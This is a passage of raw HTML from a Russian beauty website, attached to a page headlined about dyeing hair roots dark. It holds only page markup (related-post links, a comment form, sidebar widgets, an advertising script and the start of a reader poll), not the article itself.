<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Покраска корней в темный цвет. Выбираем правильный краситель. Как покрасить волосы в домашних условиях">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-11-19">
						<meta itemprop="dateModified" content="2021-11-19">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html" style="display:none">Покраска корней в темный цвет. Выбираем правильный краситель. Как покрасить волосы в домашних условиях</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/69/48f5de31ba99c69_320x200.jpg" alt="Покраска корней в темный цвет. Выбираем правильный краситель. Как покрасить волосы в домашних условиях">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/aa/e20508eaba21eaa_150x95.jpg" width="150" height="95" alt="Лучшие кремы для рук. Cream Oil от Aravia Professional. Крем для сухой кожи рук" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/luchshie-kremy-dlya-ruk-cream-oil-ot-aravia-professional-krem-dlya-suhoj-kozhi-ruk.html">Лучшие кремы для рук. Cream Oil от Aravia Professional. Крем для сухой кожи рук</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/e6/b046a2371716ee6_150x95.jpg" width="150" height="95" alt="Красивый френч на ногтях новый год. Синий новогодний маникюр: оригинальные идеи" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/krasivyj-french-na-nogtyah-novyj-god-sinij-novogodnij-manikyur-originalnye-idei.html">Красивый френч на ногтях новый год. Синий новогодний маникюр: оригинальные идеи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/80/be828a0f013f680_150x95.png" width="150" height="95" alt="Для чего нужны волосы на лобке. Интимная гигиена: нужно ли брить волосы на лобке" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/dlya-chego-nuzhny-volosy-na-lobke-intimnaya-gigiena-nuzhno-li-brit-volosy-na-lobke.html">Для чего нужны волосы на лобке. Интимная гигиена: нужно ли брить волосы на лобке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/ea/ffe586436c613ea_150x95.jpg" width="150" height="95" alt="Маска для окрашенных. Маска для тёмных волос. Рецепты масок для окрашенных волос" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/maska-dlya-okrashennyh-maska-dlya-tyomnyh-volos-retsepty-masok-dlya-okrashennyh-volos.html">Маска для окрашенных. Маска для тёмных волос. Рецепты масок для окрашенных волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/31/47934541800cb31_150x95.png" width="150" height="95" alt="Как красить тенями маленькие глаза. Как сделать так, чтобы макияж держался дольше. Выбор теней по цветотипу" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-krasit-tenyami-malenkie-glaza-kak-sdelat-tak-chtoby-makiyazh-derzhalsya-dolshe-vybor-tenej-po-tsvetotipu.html">Как красить тенями маленькие глаза. Как сделать так, чтобы макияж держался дольше. Выбор теней по цветотипу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/b4/f846d63111dddb4_150x95.jpg" width="150" height="95" alt="Эфирные масла в косметике в домашних условиях. Эфирное масло апельсина для кожи. Эфирные масла для кожи век" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/efirnye-masla-v-kosmetike-v-domashnih-usloviyah-efirnoe-maslo-apelsina-dlya-kozhi-efirnye-masla-dlya-kozhi-vek.html">Эфирные масла в косметике в домашних условиях. Эфирное масло апельсина для кожи. Эфирные масла для кожи век</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/f7/13c0b4f1c2e97f7_150x95.jpg" width="150" height="95" alt="Сколько нужно сделать молочных пилингов. Пилинг со сметаной и молочной кислотой. Косметическая линия TianDe" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/skolko-nuzhno-sdelat-molochnyh-pilingov-piling-so-smetanoj-i-molochnoj-kislotoj-kosmeticheskaya-liniya-tiande.html">Сколько нужно сделать молочных пилингов. Пилинг со сметаной и молочной кислотой. Косметическая линия TianDe</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/9d/136e96ad639529d_150x95.png" width="150" height="95" alt="Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html">Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/31/47934541800cb31_150x95.png" width="150" height="95" alt="Как сделать чтобы волосы были гладкими. Как сделать волосы гладкими: обзор профессиональных и народных средств. Используйте натуральные маски" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-chtoby-volosy-byli-gladkimi-kak-sdelat-volosy-gladkimi-obzor-professionalnyh-i-narodnyh-sredstv-ispolzujte-naturalnye-maski.html">Как сделать чтобы волосы были гладкими. Как сделать волосы гладкими: обзор профессиональных и народных средств. Используйте натуральные маски</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/35/d7d2592cc19a335_150x95.jpg" width="150" height="95" alt="Что такое акрил? Что такое акрил для ногтей и ткань акрил. Свойства акриловых тканей. Преимущества использования и особенности пудры для волос" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chto-takoe-akril-chto-takoe-akril-dlya-nogtej-i-tkan-akril-svojstva-akrilovyh-tkanej-preimushhestva-ispolzovaniya-i-osobennosti-pudry-dlya-volos.html">Что такое акрил? Что такое акрил для ногтей и ткань акрил. Свойства акриловых тканей. Преимущества использования и особенности пудры для волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/87/97b529ddd192b87_150x95.jpg" width="150" height="95" alt="Лучшие средства для губ. Уход за губами. Декоративная и ухаживающая косметика. Сухие и болезненные губы: комплексный подход к решению проблемы" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/luchshie-sredstva-dlya-gub-uhod-za-gubami-dekorativnaya-i-uhazhivayushhaya-kosmetika-suhie-i-boleznennye-guby-kompleksnyj-podhod-k-resheniyu-problemy.html">Лучшие средства для губ. Уход за губами. Декоративная и ухаживающая косметика. Сухие и болезненные губы: комплексный подход к решению проблемы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/3f/745bb057f0a9c3f_150x95.jpg" width="150" height="95" alt="Подорожник для лица в домашних условиях. Чем может помочь маска из подорожника для кожи лица? Универсальные рецепты масок для любого типа кожи" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/podorozhnik-dlya-litsa-v-domashnih-usloviyah-chem-mozhet-pomoch-maska-iz-podorozhnika-dlya-kozhi-litsa-universalnye-retsepty-masok-dlya-lyubogo-tipa-kozhi.html">Подорожник для лица в домашних условиях. Чем может помочь маска из подорожника для кожи лица? Универсальные рецепты масок для любого типа кожи</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/pokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html" />                                                                <input type="hidden" value="10815" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
